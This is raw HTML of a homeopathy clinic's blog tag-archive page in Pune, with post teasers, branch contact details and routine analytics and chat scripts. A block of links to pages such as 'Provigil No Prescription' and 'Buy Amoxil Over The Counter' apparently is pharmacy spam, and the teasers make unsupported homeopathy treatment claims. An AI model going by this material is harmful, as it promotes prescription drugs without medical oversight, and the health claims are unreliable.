					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Tag Archives: Best homeopathic doctor in Hadapsar									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Posts tagged &quot;Best homeopathic doctor in Hadapsar"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-13000" class="style-one post-13000 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-clinic-to-cure-hair-and-skin-disorder-in-pune category-best-homeopathic-clinic-to-cure-skin-disorders-in-pune category-best-homeopathic-doctor-for-skin-in-pune category-best-homeopathic-doctor-in-pune category-best-homeopathic-doctor-in-pune-for-skin category-best-homeopathic-hair-specialist-in-pune category-homeo-care-clinic-in-hadapsar category-homeo-hair-specialist-doctor-in-keshavnagar category-world-tuberculosis-month-in-pune tag-acne-treatment-homeopathy tag-best-homeopathic-clinic-for-skin-disorders-in-pune tag-best-homeopathic-clinic-to-cure-hair-and-skin-disorder-in-pune tag-best-homeopathic-doctor-for-skin-in-pune tag-best-homeopathic-doctor-in-hadapsar tag-best-homeopathy-clinic-for-hair-and-skin tag-hair-fall-due-to-pollution tag-hair-regrowth-with-homeopathy tag-holistic-treatment-for-hair-fall tag-homeo-care-clinic tag-homeopathy-detox-remedies tag-homeopathy-for-clear-skin tag-homeopathy-for-dandruff tag-homeopathy-for-glowing-skin tag-homeopathy-for-pigmentation tag-homeopathy-for-scalp-health tag-homeopathy-tips-for-hair tag-homeopathy-tips-for-skin tag-natural-remedies-for-acne tag-natural-remedies-for-hair-fall tag-natural-skin-care-homeopathy tag-pollution-skin-care-tips tag-premature-greying-treatment-homeopathy tag-skin-damage-from-pollution">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/save-your-hair-skin-from-pollution-damage-with-homeopathy-tips/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/04/skin-and-hair-damage-1536x864-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/save-your-hair-skin-from-pollution-damage-with-homeopathy-tips/" rel="bookmark">Save Your Hair &#038; Skin From Pollution Damage With Homeopathy Tips</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Introduction Pollution is no longer just an environmental concern; it has become a direct threat to our health, beauty, and confidence. Every day, our...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">April 18, 2025</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-12907" class="style-one post-12907 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathic-doctor-in-pune category-homeopathic-medicine category-homeopathic-skin-doctor-in-hadapsar category-homeopathic-skin-specialist-in-hadapsar category-homeopathic-skin-treatment-in-pune category-homeopathic-treatment-for-adhd-in-pune category-homeopathy-blog category-homeopathy-clinic-in-hadapsar category-homeopathy-doctor-in-hadapsar category-homeopathy-doctor-in-hadpsar category-homeopathy-doctor-in-pune tag-bes-homeopathy-doctor-in-pune tag-best-homeopathic-clinic-in-pune tag-best-homeopathic-dcotor-in-pune tag-best-homeopathic-doctor-in-hadapsar tag-best-homeopathy-clinic-in-hadapsar">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/importance-of-personalized-homeopathic-treatment/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/03/Importance-Of-Personalized-Homeopathic-Treatment.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/importance-of-personalized-homeopathic-treatment/" rel="bookmark">Importance Of Personalized  Homeopathic Treatment</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>The customized approach to treating patients with homeopathy is increasing at a faster pace worldwide. Homeopathy is based on symptom similarity where...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">March 16, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-12918" class="style-one post-12918 post type-post status-publish format-standard has-post-thumbnail hentry category-best-homeopathy-doctors-in-hadapsar category-best-homeopathy-treatment-in-hadapsar category-best-homeopaty-clininic-in-hadapsar category-homeopathic-doctor-in-hadpsar category-homeopathic-treatment-hadapsar category-homeopathic-treatment-in-hadapsar category-homeopathic-treatment-in-pune category-homeopathy-blog category-homeopathy-clinic-in-hadapsar category-homeopathy-clinic-in-pune tag-bes-homeopathy-doctor-in-pune tag-best-homeopathic-clinic-in-pune tag-best-homeopathic-doctor-in-hadapsar tag-best-homeopathic-doctor-in-hadapsarfor-food-allergies">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathic-treatment-for-food-allergies/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2022/03/Homeopathic-Treatment-For-Food-Allergies-1.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/homeopathic-treatment-for-food-allergies/" rel="bookmark">Homeopathic Treatment For Food Allergies</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Food allergy is an immune system response which occurs immediately as soon as food or any liquid enters the stomach. Any trigger causing digestive pro...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">March 1, 2022</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">
</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="b05e703674bb4d848480943b3d606dc7" class="gtranslate_wrapper" id="gt-wrapper-52577246"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 